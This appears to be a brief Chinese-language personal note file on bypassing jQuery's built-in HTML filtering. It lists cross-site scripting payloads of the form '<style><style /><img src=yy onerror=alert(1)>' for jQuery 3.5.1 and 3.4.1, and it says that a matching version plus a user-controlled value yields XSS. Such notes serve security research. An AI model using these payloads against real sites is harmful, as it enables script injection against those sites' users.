 新建 文本文档 (7).txt
1 Jquery 内置的过滤
2
3 本身dom
4 <style><style /><img src=yy onerror=alert(1)>
5
6 3.5.1
7 <style><style /><img src=yy onerror=alert(1)> </style>
8
9
10 3.4.1
11 <style><style ></style><img src="yy" onerror="alert(1)">
12
13 利用漏洞：
14 版本复合, <style><style ></style><img src="yy" onerror="alert(1)"> 值可控
就可以造成xss
15
zip
28